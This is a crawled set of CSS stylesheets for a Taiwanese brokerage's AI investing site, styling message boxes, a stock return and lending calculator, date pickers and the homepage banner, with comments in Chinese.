.date-selector .item{width:32px;height:36px;margin:6px 6px;padding:6px 8px}
.date-selector .item:not(.disabled):hover{background-color:#fff;color:#172439}
.date-selector .item.selected:hover{background-color:#3f5372;color:#FFF}
/*range*/
.range{width:100%}
.range .input-area input{width:72px;height:32px;padding:4px 21px 4px 8px}
.range-input-from{margin-right:8px}
.range-input-to{margin-left:8px}
.range .input-area .input-remark{top:1px;right:8px}
.range-slider-area{width:calc(100% - 166px)}
/*dividendReinvestInfoAlert*/
.dividendReinvestInfoAlert-1{margin-bottom:0px}
.dividendReinvestInfoAlert-2{margin-top:24px}
.dividendReinvestInfoAlert-2-1{margin-left:12px}
.dividendReinvestInfoAlert-2-1-2{margin-top:0px}
/*loading*/
.loading-area .loading-content{width:124px;height:144px}
.loading-area .loading-content .loading-img{height:68px;width:68px}
/*Notify*/
.notifyjs-corner{bottom:16px!important;left:16px!important;right:16px!important}
.notifyjs-aiinvest-base{width:100%}
}



--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/Common/MsgBox.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 1146
content:
/* msgbox Area */
.msgbox{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;box-sizing:border-box;background-color:rgba(23,36,57,0.6);max-width:unset !important}
.msgbox.msgbox-show{visibility:visible}
/* 提示訊息內容 */
.msgbox .msgbox-content{position:relative;margin:0 auto;max-height:92vh;min-height:660px;width:1180px;background:url('../../Images/Common/bg-popup-big-blue-w.svg') top center no-repeat;background-color:#f9fbff;padding:52px 80px;box-sizing:border-box;border-radius:20px;-moz-border-radius:20px;text-align:center;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;transition-timing-function:ease-in-out}
.msgbox.sm .msgbox-content{background:url('../../Images/Common/bg-popup-small-w.svg') top center no-repeat;background-color:#FFF;min-height:240px;width:640px}
.msgbox.msgbox-show .msgbox-content{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;overflow-y:auto}
/* 關閉按鈕 */
.msgbox .msgbox-close-btn{position:absolute;top:20px;right:20px}
.msgbox .msgbox-close-btn img{width:30px;height:30px;cursor:pointer}
.msgbox .msgbox-content .msgbox-title-icon{width:60px;height:60px}
/*副標題*/
.msgbox .msgbox-content .msgbox-subtitle{margin-top:8px;color:#8a919c}
.msgbox.sm .msgbox-content .msgbox-subtitle{display:none}
.msgbox .msgbox-content .msgbox-body-area{overflow-y:auto;margin-top:20px;margin-bottom:40px;max-height:60vh}
/* 提示訊息內容 - 簽屬文件 */
.msgbox.sign .msgbox-content .msgbox-body-area{text-align:justify}
.msgbox .msgbox-content .msgbox-footer{margin-bottom:20px}
.msgbox .msgbox-content .msgbox-button-area{width:100%}
.msgbox .msgbox-content .msgbox-button-area>div{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;padding:9px 0;text-align:center;width:216px;height:48px;margin:0 6px}
.msgbox-button-cancel.single{color:#fff;background-color:#daa360;color:white}
.msgbox .msgbox-content .msgbox-button-area .disable{cursor:default;background-color:transparent;color:#8a919c}

/****** RWD Setting ******/
/****** RWD Setting ******/
@media screen and (max-width:1366px) {
.msgbox .msgbox-content .msgbox-body-area{max-height:50vh}
}
@media screen and (max-width:768px) {
.msgbox{padding-left:0 !important;padding-right:0 !important;align-items:end}
/* msgbox Area */
.msgbox .msgbox-content{background:url('../../Images/Common/bg-popup-m.svg') top center no-repeat;background-color:#f9fbff;max-height:100%;min-height:220px;width:100%;border-radius:0;-moz-border-radius:0;border-top-left-radius:20px;-moz-border-radius-topleft:20px;border-top-right-radius:20px;-moz-border-radius-topright:20px;padding:32px 16px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:-50vh}
.msgbox.sm .msgbox-content{background:url('../../Images/Common/bg-popup-m.svg') top center no-repeat;background-color:#FFF;max-height:100%;min-height:220px;width:100%}
/* 提示訊息內容 */
.msgbox.msgbox-show .msgbox-content{bottom:0}
.msgbox .msgbox-content .msgbox-title-icon{width:48px;height:48px}
.msgbox .msgbox-content .msgbox-body-area{position:unset;max-height:70vh;margin-top:30px;margin-bottom:20px}
.msgbox.sm .msgbox-content .msgbox-body-area{margin-bottom:50px}
.msgbox .msgbox-content .msgbox-button-area{bottom:32px}
.msgbox .msgbox-content .msgbox-button-area>div{width:100%;height:44px;padding:8px 0}
}

@media screen and (max-height:820px) {
.msgbox .msgbox-content .msgbox-body-area{position:unset;max-height:60vh;margin-top:30px;margin-bottom:20px}
}
@media screen and (max-height:620px) {
.msgbox .msgbox-content .msgbox-body-area{position:unset;max-height:50vh;margin-top:30px;margin-bottom:20px}
}



--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/Calculate/Calculate.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 4319
content:
/* 表格 */
.cls_TB {display:table;border-collapse:collapse;font-size:0;margin:0px auto;width:100%}
.cls_TR {display:table-row}
.cls_TD {display:table-cell;border-collapse:collapse;font-size:0px;vertical-align:middle;text-align:center}
.cls_TD.L {text-align:left}
.cls_TD.R {text-align:right}

/* 股票報酬試算區塊 */
.cls_Calc {position:fixed;z-index:1000;top:0%;left:0%;width:100%;height:100%;display:none}
.cls_Calc table {border-collapse:collapse;border:none}
.cls_Calc table td {border-collapse:collapse;border:none;text-align:center;font-size:0px;box-sizing:border-box}
.cls_Calc_Scroll {overflow-y:auto;max-height:calc(100vh - 168px)}
.cls_Calc_Scroll2 {overflow-y:auto;max-height:calc(100vh - 80px)}

/* Calc Overlayer */
.CalcMask {z-index:0;position:fixed;top:0px;left:0px;background:rgba(0,0,0,0.6);width:100%;height:100%}

/* Calc Position */
.cls_Calc_Position {z-index:1;position:relative;bottom:-100%;height:100%;width:100%}

/* Calc Oval Area */
.cls_Calc_Oval_Area {display:table;font-size:0px;float:right;width:100%;max-width:656px}
.cls_Calc_Oval {display:table-cell;width:100%;height:calc(100vh);font-size:0px;text-align:left;border:0;background:#FFF;box-sizing:border-box;vertical-align:top;border-radius:18px 0px 0px 18px;}
.cls_Calc_Oval_Area .loading-area{position:absolute}

/* 頁籤區塊 */
.cls_CalcBanner{position:relative;border-bottom:2px solid #3f5372;background-position:left top;background-repeat:no-repeat;background-size:cover;width:100%;height:80px;background-image:url("../../Images/Common/BG_Calc.svg")}

/* 頁籤功能 */
.cls_CalcMenu {font-size:20px;color:#172439;display:inline-block;padding:16px 32px;box-sizing:border-box;margin:0px;cursor:pointer}
.cls_CalcMenu.ON {border-bottom:4px solid #3f5372;coloCr:#3f5372;font-weight:bold}
.cls_CalcMenu:hover {border-bottom:4px solid #3f5372;color:#3f5372;font-weight:bold}
.cls_CalcMenu2 {font-size:20px;color:#3f5372;display:inline-block;padding:16px 32px;box-sizing:border-box;margin:0px;font-weight:bold}

/* 關閉按鈕*/
.cls_CalcClose {position:absolute;right:10px;top:50%;margin:0 auto;transform: translateY(-50%);cursor:pointer;padding:10px;box-sizing:border-box}

/* 左右邊界 */
.cls_CalcPadding{padding:0px 40px;box-sizing:border-box}

/* 試算輸入框區塊 */
.cls_CalcInput_Area {margin-top:40px;border:1px solid #d9dde3;border-radius:4px;overflow:hidden;}
.cls_CalcInput_Area input {width:100%;height:60px;padding:15px 0 15px 20px;box-sizing:border-box;font-size:20px;font-weight:bold;line-height:30px}
.cls_CalcSearch {display:inline-block;background:#c43826;padding:14px;box-sizing:border-box;float:right}
.cls_CalcSearch img {width:32px;border:0}

/* 熱門試算股票 */
.cls_CalcSubTitle{font-size:16px;font-weight:600;line-height:28px;margin-top:40px;display:flex}
.cls_CalcSubTitle span{font-size:14px;font-weight:normal;padding-left:8px;color:#8a919c}
.cls_CalcSubTitle_Icon{display:inline-block;width:4px;height:16px;margin:6px 8px 6px 0;background-color:#daa360}
.cls_CalcSubTitle_Icon span{font-family:PingFangTC;font-size:14px;line-height:1.57;color:#8a919c}
.cls_CalcSubTitle_Stock{background-color:#FFF;color:#3f5372;padding:2px 12px;border:solid 1px #3f5372;margin-right:8px;margin-bottom:8px;display:inline-block;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box;font-size:16px;font-weight:400;line-height:28px;border-radius:4px;font-family: Barlow;}
.cls_CalcSubTitle_Stock:hover{background-color:#3f5372;color:#FFF}

/* 試算條件 - 股票名稱 */
.cls_Calc_Condition_Stock{font-family:Barlow;font-size:32px;font-weight:600;line-height:1.5;color:#172439;padding:20px 0;box-sizing:border-box;position:relative;box-shadow:0 3px 10px 0 rgba(19,36,59,0.05)}

/* 試算條件 - 股票名稱清除 */
.cls_Calc_Condition_Clear {position:absolute;right:30px;top:50%;margin:0 auto;transform: translateY(-50%);cursor:pointer;padding:10px;box-sizing:border-box}

/* 約定單位 */
.cls_CalcPayType {border-radius:4px;overflow:hidden;border:1px solid #d9dde3;margin-top:12px;height:48px}
.cls_CalcPayType_Item {font-size:16px;font-weight:600;line-height:48px;color:#3f5372;cursor:pointer}
.cls_CalcPayType_Item.ON {color:#FFF;background:#3f5372}

/* 設定金額or股數表格 */
.cls_TB_Num {display:table;border-collapse:collapse;font-size:0;margin:12px auto 0px auto;width:100%}
.cls_TD_Num {display:table-cell;border-collapse:collapse;font-size:0px;width:50%}
.cls_TD_Num.L {text-align:left}
.cls_TD_Num.R {text-align:right}
.cls_CalcPayType_Num{border-radius:4px;border:solid 1px #d9dde3;overflow:hidden;position:relative}
.cls_CalcPayType_Num.ERR{border:1px solid #c43826}
.cls_CalcPayType_Num input{width:100%;height:48px;padding:9px 20px 9px 20px;box-sizing:border-box;font-size:20px;font-weight:bold;line-height:1.5;color:#172439;text-align:right}
.cls_CalcPayType_Num label{font-family:Barlow;font-size:14px;line-height:1.57;color:#3f5372;position:absolute;left:20px;top:50%;margin:0 auto;transform:translateY(-50%)}
.cls_CalcPayType_NumERR{font-size:16px;line-height:1.75;color:#c43826;box-sizing:border-box}
.cls_CalcPayType_NumNote{font-size:16px;line-height:1.75;color:#172439;padding-left:20px;box-sizing:border-box}

/* 約定日 */
.cls_CalcPayDate {display:flex;flex-wrap:wrap;justify-content:space-around;padding:10px;border-radius:4px;border:1px solid #d9dde3;background:#fff;text-align:center;margin-top:12px}
.cls_CalcPayDate .Days {width:40px;height:44px;margin:6px;border-radius:4px;background:rgba(230,235,245,0);font-family:Barlow;font-size:14px;font-weight:600;line-height:44px;text-align:center;color:#3f5372;display:inline-block;cursor:pointer}
.cls_CalcPayDate .Days.ON, .cls_CalcPayDate .Days.ON:hover {background:#3f5372;color:#FFF}
.cls_CalcPayDate .Days:hover {background:#e6ebf5}
.cls_CalcPayDate .Days.Hidden {visibility:hidden;display:none}
.cls_CalcPayDate_Note {font-size:14px;font-weight:400;line-height:22px;color:#c43826}
.cls_CalcPayDate.ERR {border:1px solid #c43826}

/* 按鈕樣式 */
.cls_Calc_Button {margin:40px auto;text-align:center}
.cls_Button_Calc{width:100%;max-width:216px;height:48px;margin:0 0 0 16px;padding:9px 0px;box-sizing:border-box;border-radius:4px;background-color:#daa360;font-family:PingFangTC;font-size:20px;font-weight:600;text-align:center;color:#fff;display:inline-block;cursor:pointer}
.cls_Button_Calc:hover {background:#e1b580}
.cls_Button_Calc.Reset{width:100%;max-width:216px;height:48px;margin:0 16px 0 0;padding:9px 0px;box-sizing:border-box;border-radius:4px;border:solid 1px #daa360;background-color:#fff;font-family:Barlow;font-size:20px;font-weight:600;text-align:center;color:#daa360}
.cls_Button_Calc.Reset:hover {background:#fbf6ef}
.cls_Button_Calc.disabled{cursor:not-allowed;background-color:#d1d3d7;color:#FFF;border:0!important}

/* 定期每月 xx 日以NTD X,XXX買入，那麼今日存股表現為 */
.cls_Calc_ResultNote{margin:12px 0 12px 0;font-size:16px;line-height:1.75;color:#172439;font-family:Barlow}

/* 下拉選單 */
.cls_Calc_Oval .select-arrow-large select{font-family:Barlow;height:48px;font-size:20px;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.5;padding-left:20px;box-sizing:border-box}

/* 損益、報酬率 */
.cls_Calc_Result_Rate{border-radius:4px;border:1px solid #d9dde3;background:#fff;padding:20px 20px;box-sizing:border-box;margin-top:12px}
.cls_Calc_Result_RateTitle{font-family:PingFangTC;font-size:16px;line-height:1.75;color:#172439}
.cls_Calc_Result_RateValue{font-family:Barlow;font-size:16px;font-weight:600;line-height:1.75;color:#172439}
.cls_Calc_Result_RateValue span{margin:0 0 0 8px;font-family:Barlow;font-size:24px;font-weight:600;line-height:1.5;color:#f45a4c}
.cls_Calc_Result_RateLine{font-size:0;width:1px;height:64px;margin:0 19.5px 0 19.5px;border:solid 1px #d9dde3}

/* 結果資料表格 */
.cls_TB_Result {display:table;border-collapse:collapse;font-size:0;margin:12px auto;width:100%}
.cls_TR_Result {display:table-row}
.cls_TH_Result {display:table-cell;border-collapse:collapse;font-size:0px;vertical-align:middle;text-align:center;background:#ebeff7;padding:4px 20px;box-sizing:border-box}
.cls_TD_Result {display:table-cell;border-collapse:collapse;font-size:0px;vertical-align:middle;text-align:center;padding:14px 20px;box-sizing:border-box;border-bottom:1px solid #d9dde3;}
.cls_TD_Result.L {text-align:left}
.cls_TD_Result.R {text-align:right}
.cls_TH_Result div{font-family:PingFangTC;font-size:16px;line-height:1.75;color:#172439;text-align:left}
.cls_TD_Result>div{font-family:Barlow;font-size:16px;font-weight:600;line-height:1.75;color:#172439;text-align:left}
.cls_TD_Result>div>div{display:flex}
.cls_TH_Result.R div,.cls_TD_Result.R div{text-align:right}

/* 目標設定 下拉選單 */
.cls_Calc_Goal {margin-top:12px}

/* 達成時間 */
.cls_CalcGoalYear {padding:20px 25px;border-radius:4px;border:1px solid #d9dde3;background:#fff;text-align:center;margin-top:12px}
.cls_CalcGoalYear .Years {width:90px;height:44px;margin:6px;border-radius:4px;background:rgba(230,235,245,0);font-family:Barlow;font-size:14px;font-weight:600;line-height:44px;text-align:center;color:#3f5372;display:inline-block;cursor:pointer}
.cls_CalcGoalYear .Years.ON, .cls_CalcGoalYear .Years.ON:hover {background:#3f5372;color:#FFF}
.cls_CalcGoalYear .Years:hover {background:#e6ebf5}

/* 目標名稱 */
.cls_Calc_Condition_Goal{font-family:Barlow;font-size:32px;font-weight:600;line-height:1.5;color:#172439;padding:20px 0;box-sizing:border-box;position:relative;box-shadow:0 3px 10px 0 rgba(19,36,59,0.05)}
.cls_Calc_Condition_Goal_AMT {position:absolute;right:40px;top:50%;margin:0 auto;transform: translateY(-50%);}
.cls_Calc_Condition_Goal_AMT span{font-family:Barlow;font-size:16px;font-weight:600;line-height:1.75;color:#172439}

/* 試算結果 */
.cls_CalcGoal_Reault {padding:20px 20px;border-radius:4px;border:1px solid #d9dde3;background:#fff;text-align:center;margin-top:12px}

/* 目標名稱 - 結果資料表格 */
.cls_TB_GResult {display:table;border-collapse:collapse;font-size:0;margin:0px auto;width:100%}
.cls_TD_GResult {display:table-cell;border-collapse:collapse;font-size:0px;vertical-align:middle}
.cls_TD_GResult.L {text-align:left}
.cls_TD_GResult.R {text-align:right}
.cls_TD_GResult.C {text-align:center}
.cls_TD_GResult div{font-family:Barlow;font-size:16px;font-weight:600;line-height:1.75;color:#172439;text-align:left}
.cls_TD_GResult.R div{text-align:right}
.cls_TD_GResult.C div{text-align:center}
.cls_TD_GResult .cls_TD_GResult_Val {font-size:14px;font-weight:normal}

/* 拖曳 slider */
.cls_Calc_Slider .ui-state-default {border-radius:50%;background:#daa360;height:15px;width:15px;border:none;position:absolute;content:'';z-index:2;top:50%;margin:0 auto;transform: translateY(-50%) translateX(-50%);cursor:pointer}
.cls_Calc_Slider .ui-widget-header {background:#daa360;height:2px;border:none}
.cls_Calc_Slider.ui-widget.ui-widget-content {height:1px;background:#b2bdcf;border:none}

.cls_BK_6 {display:none}
.cls_BK_10 {display:initial}
.cls_BK {display:none}

#divCalcInput_sel {display:none;border:1px solid #d9dde3;border-radius:4px 4px 0px 0px;margin-top:-1px;height:260px;overflow-y:scroll}
.cls_FZOptions {margin:0;padding:0px;list-style:none;display:table;width:100%}
.cls_FZOptions li{font-size:20px;color:#182942;margin:0;box-sizing:border-box;background-color:#fff;text-align:left;display:table;width:100%;cursor:pointer;position:relative}
.cls_FZOptions li>div {display:table-cell;padding: 0px 20px;vertical-align:middle;height:50px;box-sizing:border-box;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.cls_FZOptions li span {color:#909090;font-size:16px;position:absolute;top:50%;margin:0 auto;transform: translateY(-50%);right:16px}
.cls_FZOptions li:hover {background:#f6f6f6}
.cls_FZOptions li m {color:#c43826}

.cls_CalcGoal_Reault .cls_TB_GResult.MarginTop {margin-top:20px}

.cls_GR_Stock {display:inline-block;width:60px;font-size:16px;color:#172439}
.cls_GR_StockNM {padding-left:20px;box-sizing:border-box;font-size:16px;color:#172439;display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:216px;}

.cls_TD_Result div.PriceColor_R {color:#f45a4c}
.cls_TD_Result div.PriceColor_G {color:#22a16f}
.cls_TD_Result div.PriceColor_B {color:#22a16f}

/*更多試算工具*/
.more-calc-area{position:absolute;bottom:40px;left:40px}
.more-calc-area-title{font-size:16px;font-weight:normal;line-height:1.75}
.more-calc-area-item{margin-top:12px;padding:10px 12px;width:100%}
.more-calc-area-item img{margin-right:12px;vertical-align:middle}
.more-calc-area-item span{font-size:16px;font-weight:600;line-height:1.75;vertical-align:middle}

/*出借試算*/
.lend-account-data{margin-left:8px;font-size:14px;font-weight:normal;line-height:1.57;color:#8a919c;display:none}
.cls_Calc_Result_Rate.Lend .left{width:calc(50% - 20px)}
.cls_Calc_Result_Rate.Lend .cls_Calc_Result_RateValue span{color:#172439;margin:0}
.cls_Calc_ResultNote.Lend{margin:8px 0 12px 0;}
.cls_CalcGoal_Result_Data.Lend {max-width:576px}
.cls_CalcGoal_Result_Data.Lend .cls_TB_Result{table-layout:fixed}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(1){width:195px;white-space: nowrap}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(2){width:100px;white-space: nowrap}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(3){width:100px;white-space: nowrap}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(4){width:80px;white-space: nowrap}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TD_Result:nth-child(2){line-break:anywhere}
.cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TD_Result:nth-child(3){line-break:anywhere}
.cls_CalcGoal_Result_Data.Lend button.btn{padding: 4px 14px}
.cls_CalcGoal_Result_Data.Lend .icon-btn{display:none}

/****** RWD Setting ******/
@media screen and (max-width: 690px) {

    .cls_Calc_Scroll {overflow-y:auto;max-height:calc(100vh - 237px)}
    .cls_Calc_Scroll2 {overflow-y:auto;max-height:calc(100vh - 180px)}

    /* Calc Oval Area */
    .cls_Calc_Oval_Area {float:none;max-width:100%;margin:0px auto}
    .cls_Calc_Oval {border-radius:20px 20px 0px 0px;overflow:hidden;height:calc(100vh - 110px);position:fixed;bottom:0}


    /* 左右邊界 */
    .cls_CalcPadding{padding:0px 16px}

    /* 頁籤功能 */
    .cls_CalcMenu {font-size:18px;color:#172439;display:inline-block;padding:28px 20px 8px 20px;box-sizing:border-box;cursor:pointer}

    /* 關閉按鈕*/
    .cls_CalcClose img {width:20px;right:6px;top:6px}

    /* 試算輸入框區塊 */
    .cls_CalcInput_Area {margin-top:24px}
    .cls_CalcInput_Area input {height:44px;padding:10px 0 10px 12px;font-size:14px;line-height:24px;font-weight:normal}
    .cls_CalcSearch {padding:10px}
    .cls_CalcSearch img {width:24px;border:0}

    /* 熱門試算股票 */
    .cls_CalcSubTitle{font-size:14px;margin-top:24px}
    .cls_CalcSubTitle_Stock{font-size:14px;font-weight:normal}
    .cls_CalcSubTitle span{font-size:13px}

    /* 試算條件 - 股票名稱清除 */
    .cls_Calc_Condition_Clear {right:6px;padding:10px;box-sizing:border-box}

    /* 約定單位 */
    .cls_CalcPayType {border-radius:4px;overflow:hidden;border:1px solid #d9dde3;margin-top:8px;height:44px}
    .cls_CalcPayType_Item {font-size:14px;line-height:44px}

    /* 試算條件 - 股票名稱 */
    .cls_Calc_Condition_Stock {font-size:22px;padding:12px 0;}

    /* 設定金額or股數表格 */
    .cls_TB_Num {display:block;border-collapse:collapse;font-size:0;margin:12px auto 0px auto;width:100%}
    .cls_TD_Num {display:block;border-collapse:collapse;font-size:0px;vertical-align:middle;width:100%}
    .cls_TD_Num.L {text-align:right}
    .cls_TD_Num.R {text-align:right}
    .cls_CalcPayType_Num input{height:44px;padding:8px 12px 8px 12px;box-sizing:border-box;font-size:18px}
    .cls_CalcPayType_Num label{font-size:13px;left:12px}
    .cls_CalcPayType_NumNote{font-size:14px;line-height:1.75;color:#172439;padding-left:20px;box-sizing:border-box;margin-top:4px;display:inline-block}

    /* 約定日 */
    .cls_CalcPayDate {padding:10px 14px;margin-top:8px;display:flex;flex-wrap:wrap;justify-content:space-around}
    .cls_CalcPayDate .Days{width:32px;height:36px;margin:6px;padding:0;font-size:14px;line-height:36px}

    /* 達成時間 */
    .cls_CalcGoalYear {padding:16px 15px;display:flex;flex-wrap:wrap;justify-content:space-around}
    .cls_CalcGoalYear .Years{width:32px;height:36px;margin:6px;padding:0;font-size:14px;line-height:36px}

    /* 按鈕樣式 */
    #divCalc_Button {margin-top:40px;text-align:center}
    .cls_Button_Calc{height:44px;margin:0 0 0 6px;font-size:18px}
    .cls_Button_Calc.w-m-100{max-width:unset;margin:0}
    .cls_Button_Calc.Reset{height:44px;margin:0 6px 0 0;font-size:18px}

    /* 按鈕樣式 */
    #divCalc_Button {margin:24px auto}

    /* 結果資料表格 */
    .cls_TB_Result {margin:8px auto}
    .cls_TH_Result {padding:7px 8px}
    .cls_TD_Result {padding:12px 8px}
    .cls_TH_Result div{font-size:14px;line-height:1.71}
    .cls_TD_Result div{font-size:14px;line-height:1.71}
    .cls_TD_Result>div>div{display:block}
    
    /* 定期每月 xx 日以NTD X,XXX買入，那麼今日存股表現為 */
    .cls_Calc_ResultNote{font-size:14px;line-height:1.71}

    /* 下拉選單 */
    .cls_Calc_Oval .select-arrow-large select{padding-left:12px;font-size:18px}
    
    /* 損益、報酬率 */
    .cls_Calc_Result_RateTitle{font-size:14px;line-height:1.71}
    .cls_Calc_Result_RateValue{font-size:14px;line-height:1.71}
    .cls_Calc_Result_RateValue span{font-size:20px;line-height:1.5}

    /* 目標設定 下拉選單 */
    .cls_Calc_Goal {margin-top:8px}

    /* 達成時間 */
    .cls_CalcGoalYear {margin-top:8px}

    /* 試算結果 */
    .cls_CalcGoal_Reault {margin-top:8px}

    /* 目標名稱 */
    .cls_Calc_Condition_Goal{font-size:22px;padding:12px 0px}
    .cls_Calc_Condition_Goal_AMT {position:absolute;right:16px}
    .cls_Calc_Condition_Goal_AMT span{font-family:Barlow;font-size:14px}
    .cls_CalcGoal_Reault .cls_TB_GResult.MarginTop {margin-top:13px}
    
    /* 目標名稱 - 結果資料表格 */
    .cls_TD_GResult div{font-size:14px;font-weight:600;line-height:1.71}
    .cls_TD_GResult .cls_TD_GResult_Val {font-size:13px;font-weight:normal}
    /* 約定日 or 達成時間 換行處理 */
    .cls_BK_6 {display:block;width:100%}
    .cls_BK_10 {display:none}
    .cls_BK {display:block;width:100%}
 
    .cls_CalcPayDate .Days.Hidden {display:initial}
    
    .cls_FZOptions li{font-size:14px}
    .cls_FZOptions li span {font-size:13px}

    .cls_GR_Stock {display:inline-block;width:auto;font-size:14px}
    .cls_GR_StockNM {display:block;padding-left:0px;font-size:12px;font-weight:normal;word-break:break-all;width:150px}

    /*更多試算工具*/
    .more-calc-area{position:unset;margin:20px 0}
    .more-calc-area-title{font-size: 14px;line-height: 1.57}
    .more-calc-area-item{margin-top:8px;padding:12px 12px}
    .more-calc-area-item img{width:20px;height:20px}
    .more-calc-area-item span{font-size: 14px;line-height: 1.71}

    /*出借試算*/
    .lend-account-data{margin-left:8px;font-size:14px;font-weight:normal;line-height:1.57;color:#8a919c;display:none}
    .cls_Calc_Result_Rate.Lend .left{width:calc(50% - 20px)}
    .cls_Calc_Result_Rate.Lend .cls_Calc_Result_RateValue span{color:#172439;margin:0}
    .cls_Calc_ResultNote.Lend{margin:8px 0 12px 0;}
    .cls_CalcGoal_Result_Data.Lend {max-width:576px}
    .cls_CalcGoal_Result_Data.Lend .cls_TB_Result{table-layout:fixed}
    .cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(1){width:unset}
    .cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(2){width:68px}
    .cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(3){width:80px}
    .cls_CalcGoal_Result_Data.Lend .cls_TR_Result .cls_TH_Result:nth-child(4){width:35px}
    .cls_CalcGoal_Result_Data.Lend button.btn{display:none}
    .cls_CalcGoal_Result_Data.Lend .icon-btn{display:unset;content:url(../../Images/Icon/icon-calculator-blue.svg);width:20px;height:20px}
}
@media screen and (max-width: 500px) {
    /* 頁籤區塊 */
    .cls_CalcBanner{position:relative;border-bottom:2px solid #3f5372;background-position:left top;height:70px;background-image:url("../../Images/Common/BG_Calc_m.svg")}
}
@media screen and (max-width: 366px) {
    .cls_CalcPayDate {padding: 10px 14px}
    .cls_CalcPayDate .Days{margin:3px}

}
@media screen and (max-width: 319px) {
    .cls_CalcPayDate .Days.Hidden {display:none}
    /*.cls_CalcPayDateFlex {display:initial;flex-wrap:initial;justify-content:initial}*/
}
@media screen and (max-height: 600px) {
    /*更多試算工具*/
    .more-calc-area{position:unset;margin:20px 0}
    .more-calc-area-title{font-size: 14px;line-height: 1.57}
    .more-calc-area-item{margin-top:8px;padding:12px 12px}
    .more-calc-area-item img{width:20px;height:20px}
    .more-calc-area-item span{font-size: 14px;line-height: 1.71}
}

--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/main/Index.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 13242
content:
/*上方公告*/
.top-bulletin{top:0;height:35px;padding:4px 0;background-color:#172439;color:white;position:fixed;z-index:19;overflow:hidden}
.top-bulletin-content{width:100%;display:flex;overflow:hidden}
.top-bulletin.hide{display:none}
.top-bulletin .megaphone{width:24px;height:24px;margin:2px 15px 2px 0;object-fit:contain}
.top-bulletin .content{max-width:calc(100% - 88px)}
.top-bulletin .content .item{float:left;font-size:16px;line-height:1.75;display:inline-block;white-space:nowrap;visibility:hidden;overflow:hidden;text-overflow:ellipsis}
.top-bulletin .content .item.swiper-slide-active{visibility:visible}
.top-bulletin .img-close{width:24px;height:24px;z-index:11}
/*有上方公告時index-header調整*/
.index-header{top:35px !important}
.index-header.hidetop{top:0 !important}
.index-header ~ .container .index-area0{height:35px}
.index-header.simple ~ .container .index-area0{height:26px}
.index-header.hidetop ~ .container .index-area0{height:0}
.index-header.hidetop.simple ~ .container .index-area0{height:0}
/*第1區塊banner*/
.index-area1{position:relative;height:500px;padding-left:0 !important;padding-right:0 !important;width:100%;overflow:hidden;max-width:unset !important}
.index-area1-1{background-image:var(--slide-web-1);background-repeat:no-repeat;background-position:bottom;background-size:cover}
.index-area1-2{background-image:var(--slide-web-2);background-repeat:no-repeat;background-position:bottom;background-size:cover}
.index-area1-3{background-image:var(--slide-web-3);background-repeat:no-repeat;background-position:bottom;background-size:cover}
.index-area1-1-1,.index-area1-2-1,.index-area1-3-1{padding-top:78px;height:114px;font-size:24px;font-weight:600;line-height:1.5;color:#3f5372}
.index-area1-1-2,.index-area1-2-2,.index-area1-3-2{padding-top:4px;height:100px;font-size:72px;font-weight:600;line-height:1.33}
.index-area1-1-2-1{height:100px;display:block !important;display:-webkit-inline-box !important;overflow:hidden}
.index-area1-1-2-1 .swiper-wrapper .swiper-slide{visibility:hidden}
.index-area1-1-2-1 .swiper-wrapper .swiper-slide.swiper-slide-active{visibility:visible}
.index-area1-1-3,.index-area1-2-3,.index-area1-3-3{padding-top:24px;display:flex;position:relative}
.index-area1-1-3-1,.index-area1-2-3-1,.index-area1-3-3-1{height:60px;width:620px;box-shadow:0 0 15px 0 rgba(23,36,57,0.25);font-size:20px;line-height:1.5;padding:15px 0 15px 20px;border:0;color:#8a919c}
.index-area1-1-3 .search,.index-area1-2-3 .search,.index-area1-3-3 .search{height:60px;width:60px}
.index-area1-1-3 .search img,.index-area1-2-3 .search img,.index-area1-3-3 .search img{height:32px;width:32px}
.index-area1-1-4{padding-top:40px;display:flex;box-sizing:border-box}
.index-area1-1-4-1{width:160px;height:60px}
.index-area1-1-4-1-1{height:60px;font-size:48px;font-weight:600;line-height:1.25;color:#3f5372}
.index-area1-1-4-1-2{height:36px;font-size:24px;font-weight:600;line-height:1.5;color:#3f5372}
.index-area1-1-4-1-3{height:28px;color:#8a919c}
.index-area1>.swiper-wrapper>div{position:relative}
.index-area1>.swiper-wrapper>div>div{position:relative}
.area1-pagination{text-align:right;max-width:1420px;margin-left:auto;margin-right:auto;right:70px}
.area1-pagination>.swiper-pagination-bullet{width:6px;height:6px;margin:0 6px;opacity:.7;background-color:#CCC}
.area1-pagination>.swiper-pagination-bullet-active:not(:first-child){opacity:1;background-color:#FFF}
